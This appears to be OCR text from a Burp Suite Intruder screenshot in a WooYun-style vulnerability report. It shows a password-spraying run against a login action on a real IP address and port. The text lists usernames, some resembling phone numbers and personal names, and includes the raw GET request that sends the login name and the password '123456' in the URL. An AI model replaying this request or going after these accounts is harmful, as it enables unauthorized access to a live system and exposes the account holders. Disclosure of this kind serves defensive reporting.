 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
809 chengwei 200 331
735 15515600001 200 331
639 13015522998 200 331
634 15637115385 200 331
5 qdzz 200 331
519 15637128015 200 331
532 15637125291 200 331
530 15637112258 200 331
613 15637113373 200 331
323 15637110373 200 331
321 18638009077 200 331
47 sqyx 200 331
70 zzyxfwzj 200 331
76 zhenghaojie_zz 200 331
request response
raw params headers hex
GET
/new_mss/sys_Login_main.action?login_code=zhenghaojie_zz&login_password=123456&ho
stname=61.168.11.30&_=1389956497680 HTTP/1.1
Host: 61.168.11.30:8011
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
+ < > 0 matches
finished
www.wooyun.org